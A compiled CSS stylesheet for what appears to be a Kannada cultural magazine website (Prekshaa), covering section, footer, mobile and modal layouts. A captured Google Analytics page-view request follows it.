.advertisement-wrap .region-advertisement h2, .advertisement-wrap .region-advertisement h1, .advertisement-wrap .region-advertisement div, .advertisement-wrap .region-advertisement p, .advertisement-wrap .region-advertisement h3, .advertisement-wrap .region-advertisement h4, .advertisement-wrap .region-advertisement h5 {
  margin-top: 0px;
  text-align: center;
}
/* line 11, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}

/* line 2, ../sass/modules/_history.scss */
.front .histories-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_history.scss */
.front .histories-wrap .region-history {
  border-bottom: 1px solid #000;
}
/* line 9, ../sass/modules/_history.scss */
.front .histories-wrap .region-history h2 {
  text-align: center !important;
  border-bottom: 1px solid #000000;
  padding: 10px;
}
/* line 14, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-row {
  padding: 9px;
  width: 50%;
  float: left;
  height: 320px;
}
/* line 20, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-field-image-wp {
  float: left;
}
/* line 24, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  padding-top: 10px;
  text-align: center;
}
/* line 31, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding: 5px;
}
/* line 36, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_culture.scss */
.culture-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_culture.scss */
.culture-wrap .region-culture {
  padding: 14px 0px;
}
/* line 7, ../sass/modules/_culture.scss */
.culture-wrap .region-culture h2 {
  text-align: center !important;
}
/* line 10, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-row {
  width: 30.644%;
  text-align: center !important;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}
/* line 17, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title {
  padding-top: 10px;
}
/* line 20, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 26, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}

/* line 4, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title {
  padding-top: 10px;
}
/* line 6, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  text-align: left;
}
/* line 11, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 17, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-row {
  width: 30.644%;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}

/* line 27, ../sass/modules/_profile.scss */
.good p:first-child:first-letter {
  font-size: 10px !important;
}

/* line 31, ../sass/modules/_profile.scss */
.space {
  display: none;
}

/* line 1, ../sass/modules/_literature.scss */
.literature-wrap {
  padding: 12px 0px;
}
/* line 7, ../sass/modules/_literature.scss */
.literature-wrap .region-literature .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}
/* line 16, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 {
  margin-top: 63px;
}
/* line 18, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-field-image-wp {
  width: 42%;
  float: left;
  margin-right: 15px;
}
/* line 23, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-row {
  height: 166px;
}
/* line 26, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding-top: 10px;
}
/* line 32, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 37, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}
/* line 45, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title {
  padding-top: 10px;
}
/* line 48, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 54, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 59, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}

/* line 3, ../sass/modules/_video.scss */
.video-wrap .region-video {
  text-align: center;
}
/* line 5, ../sass/modules/_video.scss */
.video-wrap .region-video .views-row {
  width: 22.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 11, ../sass/modules/_video.scss */
.video-wrap .region-video .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}

/* line 2, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row {
  margin: 1%;
  float: left;
  position: relative;
  overflow: hidden;
}
/* line 8, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row img {
  width: 100%;
  margin-bottom: -5px;
}
/* line 12, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field.views-field-field-name, .view-board-of-directors-weights .views-row .views-field.views-field-title a {
  position: absolute;
  bottom: 30px;
  text-align: center;
  left: 0;
  right: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  text-shadow: 0px 0px 1px #333;
}
/* line 23, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a, .view-board-of-directors-weights .views-row .views-field-nothing {
  position: absolute;
  padding-top: 26%;
  text-align: center;
  background: rgba(0, 81, 145, 0.6);
  width: 100%;
  height: 100%;
  top: 0;
  font-size: 40px;
  color: #ffffff;
  transform: translateY(100%);
  transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1);
}
/* line 36, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a:hover, .view-board-of-directors-weights .views-row .views-field-nothing:hover {
  transform: translateY(0%);
}
/* line 41, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row:hover .views-field-view-node a, .view-board-of-directors-weights .views-row:hover .views-field-nothing {
  transform: translateY(0%);
}
/* line 45, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing {
  padding: 19% 1% 1% 1%;
  font-size: 14px;
  background: #005191;
}
/* line 49, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .name {
  font-size: 20px;
  font-weight: bold;
}
/* line 53, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a {
  color: rgba(255, 255, 255, 0.6);
  transition: all .3s linear 0s;
  font-size: 13px;
}
/* line 57, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a:hover {
  color: #ffffff;
}

@media (min-width: 0px) and (max-width: 640px) {
  /* line 66, ../sass/modules/_bod.scss */
  .view-board-of-directors-weights .views-row {
    width: 290px !important;
    margin: 1% auto !important;
    float: none !important;
  }
}
/* line 74, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 {
  padding: 20px;
}

/* line 82, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a:hover {
  border: none;
}
/* line 86, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .view-footer a {
  border: 2px solid #ffa500;
  clear: both;
  color: #ffa500 !important;
  display: block;
  float: right;
  margin-top: 4px;
  padding: 10px;
}
/* line 95, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 a:hover {
  border: 2px solid #10167f;
  color: #10167f !important;
}

/* line 101, ../sass/modules/_bod.scss */
.social-media-tab .block__content li {
  border-right: 1px solid white;
}

/* line 107, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a {
  color: #FE230A;
  font-size: 20px !important;
}
/* line 112, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-row {
  padding-bottom: 10px;
  border-bottom: 1px solid #ddd;
}
/* line 116, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-start-date {
  padding-top: 5px;
  font-size: 14px;
}

/* line 123, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar {
  font-size: 12px !important;
}
/* line 124, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar a {
  font-size: 13px !important;
}

/* line 130, ../sass/modules/_bod.scss */
.view-bookstore .field-content p {
  font-size: 15px !important;
  margin-top: 10px !important;
}

/* line 135, ../sass/modules/_bod.scss */
.view-bookstore .views-field-counter a {
  font-weight: bold;
}

/* line 1, ../sass/modules/_footer.scss */
.footer-wrap {
  border-top: none !important;
  background: #222;
  margin-top: 20px;
  padding: 30px 0px;
  color: #b2b2b2 !important;
}
/* line 2, ../sass/modules/_footer.scss */
.footer-wrap .nav > li > a {
  padding: 8px 0px !important;
}
/* line 10, ../sass/modules/_footer.scss */
.footer-wrap a {
  color: #b2b2b2 !important;
}
/* line 12, ../sass/modules/_footer.scss */
.footer-wrap a:hover, .footer-wrap a:active {
  color: #ffffff;
  text-decoration: underline !important;
  background: none !important;
}
/* line 18, ../sass/modules/_footer.scss */
.footer-wrap h2 {
  margin-top: 0px;
  font-size: 14px !important;
  line-height: 1.285714285714286em;
  color: #b2b2b2 !important;
  letter-spacing: 1px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 28, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 nav > li > a {
  padding: 10px 0px !important;
}
/* line 31, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li {
  line-height: 28px;
  font-size: 16px;
}
/* line 34, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li a {
  color: #b2b2b2 !important;
  text-transform: capitalize;
}
/* line 41, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table > tbody > tr > td, .footer-wrap .region-footer3 .table > tbody > tr > td {
  border-top: none !important;
  padding: 8px 0px !important;
}
/* line 45, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table-hover > tbody > tr:hover, .footer-wrap .region-footer3 .table-hover > tbody > tr:hover {
  background: none !important;
}
/* line 48, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd, .footer-wrap .region-footer3 .odd {
  background: none !important;
}
/* line 50, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd td, .footer-wrap .region-footer3 .odd td {
  border-top: none !important;
}
/* line 56, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp, .footer-wrap .region-footer3 .views-field-field-image-wp {
  float: left;
  margin-right: 10px;
}
/* line 59, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp img, .footer-wrap .region-footer3 .views-field-field-image-wp img {
  width: 336px !important;
}
/* line 63, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-row, .footer-wrap .region-footer3 .views-row {
  height: 83px;
}

/* line 74, ../sass/modules/_footer.scss */
.footer {
  border-top: none !important;
}

/* line 78, ../sass/modules/_footer.scss */
.readmore {
  text-align: right;
}

/* line 83, ../sass/modules/_footer.scss */
.footertop-wrap {
  padding: 35px;
  background-color: #181818;
}
/* line 88, ../sass/modules/_footer.scss */
.footertop-wrap .region-backtotop .termscond a, .footertop-wrap .region-backtotop .termscond p {
  color: #fff;
}

/* line 95, ../sass/modules/_footer.scss */
.region-copyright p {
  color: white;
  text-align: right;
}

/* line 100, ../sass/modules/_footer.scss */
#back-top {
  left: 44% !important;
  bottom: 28px;
  position: absolute !important;
}
/* line 106, ../sass/modules/_footer.scss */
#back-top #link {
  font-family: "Cardo";
  font-size: 16px;
  text-transform: capitalize;
}
/* line 111, ../sass/modules/_footer.scss */
#back-top a {
  width: 118px;
  color: #ffffff;
  margin: 0 0 10px;
  font-size: 14px !important;
}
/* line 116, ../sass/modules/_footer.scss */
#back-top a:hover {
  color: #777 !important;
  text-decoration: underline;
}
/* line 121, ../sass/modules/_footer.scss */
#back-top #button {
  display: none !important;
}

/* line 2, ../sass/modules/_arts.scss */
.arts-wrap .region-arts {
  border-bottom: 1px solid #000000;
  border-top: 1px solid #000000;
  padding: 15px 0px 25px 0px;
}
/* line 6, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-row {
  width: 33%;
  float: left;
}
/* line 10, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-body {
  margin-top: 10px;
}
/* line 13, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title {
  padding-top: 10px;
}
/* line 16, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 20, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 27, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category {
  position: absolute;
  margin-top: 142px;
  margin-left: 85px;
}
/* line 31, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a {
  padding: 11px;
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 20px;
}
/* line 37, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy {
  border-bottom: 1px solid #000000;
  padding: 15px 0px;
  border-top: 1px solid #000000;
}
/* line 6, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy h2 {
  text-align: center !important;
}
/* line 9, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-row {
  width: 30.644%;
  float: left;
  padding-bottom: 19px;
  margin-right: 2.147%;
  height: 231px;
}
/* line 16, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 10px 0px;
  font-size: 18px;
}
/* line 22, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-body {
  text-align: center;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 2, ../sass/layouts/_mob.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 1400px;
  }

  /* line 6, ../sass/layouts/_mob.scss */
  .view-bookstore .field-content p {
    font-size: 11px !important;
  }

  /* line 10, ../sass/layouts/_mob.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 14, ../sass/layouts/_mob.scss */
  .publication-slider {
    min-height: 900px;
  }

  /* line 17, ../sass/layouts/_mob.scss */
  .table-responsive {
    border: none !important;
  }

  /* line 21, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p a {
    margin-left: 5px !important;
  }

  /* line 24, ../sass/layouts/_mob.scss */
  #block-views-trending-block h2 {
    border-bottom: 1px solid #ddd;
  }

  /* line 29, ../sass/layouts/_mob.scss */
  .region-spotlight .views-row, .region-profile .views-row, .region-history .views-row, .region-culture .views-row, .region-arts .views-row, .region-literature .views-row, .region-philosophy .views-row, .region-video .views-row {
    width: 100% !important;
    padding-bottom: 20px !important;
  }

  /* line 35, ../sass/layouts/_mob.scss */
  .view-spotlight img {
    width: 100%;
  }

  /* line 39, ../sass/layouts/_mob.scss */
  .navbar {
    background: #eee;
  }

  /* line 42, ../sass/layouts/_mob.scss */
  .region-literature2 .views-field-field-image-wp {
    width: 100% !important;
  }

  /* line 46, ../sass/layouts/_mob.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 51, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget label {
    width: 100% !important;
  }

  /* line 54, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
    width: 100% !important;
  }

  /* line 57, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
    width: 100% !important;
  }

  /* line 60, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
    width: 100% !important;
  }

  /* line 64, ../sass/layouts/_mob.scss */
  .front .view-the-atrs img {
    width: 100% !important;
  }

  /* line 68, ../sass/layouts/_mob.scss */
  .footer-wrap .region-footer1, .footer-wrap .region-footer2 {
    text-align: center !important;
  }
  /* line 71, ../sass/layouts/_mob.scss */
  .footer-wrap h2 {
    text-align: center;
  }

  /* line 78, ../sass/layouts/_mob.scss */
  .footertop-wrap .footer-top .region-copyright p, .footertop-wrap .footer-top .region-backtotop p {
    text-align: center !important;
  }

  /* line 84, ../sass/layouts/_mob.scss */
  .not-front.custom-class .container-fluid .col-sm-12 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 89, ../sass/layouts/_mob.scss */
  .node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-2, .node-type-article #block-views-related-posts-block-1 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 94, ../sass/layouts/_mob.scss */
  .not-front article.node-contributor-details img {
    width: 100% !important;
  }

  /* line 98, ../sass/layouts/_mob.scss */
  .region-mainmenu {
    display: none;
  }

  /* line 103, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    text-align: center;
    width: 30%;
  }

  /* line 110, ../sass/layouts/_mob.scss */
  .Banner-wrapper .region-banner .views-field-title, .Banner-wrapper .region-banner .views-field-field-category, .Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field views-field-count {
    display: none;
  }

  /* line 115, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 32px;
    padding-top: 8%;
  }

  /* line 121, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .cat, .Banner-wrapper .views-field.views-field-nothing .footer-part .created {
    display: none;
  }
  /* line 124, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article {
    width: 100%;
  }
  /* line 126, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article a {
    font-size: 8px;
    padding: 1px 8px;
  }

  /* line 133, ../sass/layouts/_mob.scss */
  .mobile-menu {
    display: block !important;
  }

  /* line 136, ../sass/layouts/_mob.scss */
  #block-superfish-1 {
    display: none;
  }

  /* line 139, ../sass/layouts/_mob.scss */
  .region-navigation {
    width: 100% !important;
  }

  /* line 143, ../sass/layouts/_mob.scss */
  #header-branding img {
    width: 70% !important;
  }

  /* line 147, ../sass/layouts/_mob.scss */
  .front .histories-wrap .region-history .views-row {
    height: 290px !important;
  }

  /* line 151, ../sass/layouts/_mob.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 155, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    width: 100%;
  }

  /* line 159, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 {
    margin-top: 29px;
  }

  /* line 163, ../sass/layouts/_mob.scss */
  .not-front .view-philosophy .view-content .views-row {
    width: 100% !important;
    height: auto !important;
  }

  /* line 168, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 .views-row {
    height: 253px;
  }

  /* line 173, ../sass/layouts/_mob.scss */
  .main-menu-warp .row .col-xs-12 {
    width: 50%;
  }

  /* line 177, ../sass/layouts/_mob.scss */
  .main-menu-warp {
    padding: 3px;
  }

  /* line 180, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p {
    margin: 1px;
  }

  /* line 183, ../sass/layouts/_mob.scss */
  .navbar-default .navbar-collapse {
    background: #ffffff;
  }

  /* line 188, ../sass/layouts/_mob.scss */
  .main-content .field-name-body .wp-caption img, .main-content .field-name-body img {
    width: 100% !important;
  }

  /* line 192, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 20px;
  }

  /* line 195, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    padding-left: 1px !important;
    padding-right: 1px !important;
  }

  /* line 202, ../sass/layouts/_mob.scss */
  .not-front .node-about .media {
    width: 100% !important;
  }

  /* line 207, ../sass/layouts/_mob.scss */
  .a2a_kit a {
    width: 40px !important;
  }

  /* line 210, ../sass/layouts/_mob.scss */
  .passdiv {
    margin-top: 0px  !important;
  }

  /* line 213, ../sass/layouts/_mob.scss */
  .not-front #block-views-next-prev-block-2 {
    width: 100% !important;
    margin-left: 1px !important;
  }

  /* line 219, ../sass/layouts/_mob.scss */
  .region-advertisement #block-block-12 h3 {
    font-size: 14px !important;
  }

  /* line 225, ../sass/layouts/_mob.scss */
  .view-clone-of-taxonomy-term .views-row {
    width: 100% !important;
  }

  /* line 229, ../sass/layouts/_mob.scss */
  #back-top {
    bottom: -9px !important;
    left: 0 !important;
  }

  /* line 236, ../sass/layouts/_mob.scss */
  #back-top a {
    width: 100% !important;
  }

  /* line 240, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 {
    padding-left: 0px !important;
  }
  /* line 242, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 a {
    font-size: 8px !important;
  }

  /* line 251, ../sass/layouts/_mob.scss */
  .footertop-wrap {
    text-align: center;
  }

  /* line 255, ../sass/layouts/_mob.scss */
  .footer {
    padding-top: 0px !important;
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  /* line 2, ../sass/layouts/_tab.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 750px;
  }

  /* line 6, ../sass/layouts/_tab.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 10, ../sass/layouts/_tab.scss */
  .region-navigation {
    width: 100%;
  }
  /* line 12, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 19px;
    padding: 0 11px !important;
  }

  /* line 17, ../sass/layouts/_tab.scss */
  .main-menu-warp {
    display: none !important;
  }

  /* line 22, ../sass/layouts/_tab.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 26, ../sass/layouts/_tab.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 30, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 14px !important;
  }

  /* line 34, ../sass/layouts/_tab.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 29px;
    padding-top: 10%;
  }

  /* line 39, ../sass/layouts/_tab.scss */
  .container {
    width: 100% !important;
  }
}
.modal-body a {
    padding: 6px 20px;
    border-radius: 25px;
    border: 1px solid #333;
}
.modal-body a:hover {
border: 1px solid #505050;
}
.modal-dialog {
    width: 500px;
}
.modal-header .close {
    margin-top: -28px;
    color: #333;
    opacity: 1;
}
.modal-body img {
    width: 92% !important;
    height: auto !important;
}
.modal-header .close {
    font-size: 30px;
}
.modal-title {
   font-size: 20px;
}
.modal-content {
text-align: center;
}
.modal {
    overflow-x: hidden;
    overflow-y: auto;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
.modal-dialog {
    width: 95% !important;
}
}
.pbtn {
padding: 15px;
}
.pbtn a {
background: #000;
  color: #fff;
  font-weight: bold;
  margin: 10px;
  font-size: 20px;
}
.modal-body .pbtn a:hover {
border: 2px solid #000 !important;
background: #b2b2b2;
color: #000;
}
.node-article div.field-name-body .field-item table td p:first-child::first-letter {
color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: 1.42057 !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1598455643&t=pageview&_s=1&dl=https%3A%2F%2Fwww.prekshaa.in%2FAnandavardhana-Dhvanyaloka-Dhvani&ul=en-us%40posix&dt=%E0%B2%A7%E0%B3%8D%E0%B2%B5%E0%B2%A8%E0%B2%BF%E0%B2%AF%20%E0%B2%97%E0%B3%86%E0%B2%B2%E0%B2%B5%E0%B3%81%20-%201%20%7C%20Prekshaa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1230210878&gjid=228553527&cid=1942022250.1762709253&tid=UA-79427420-1&_gid=21867382.1762709253&_r=1&_slc=1&z=1294495295
body_size: -449
content:
2,cG-KJ2850CEWS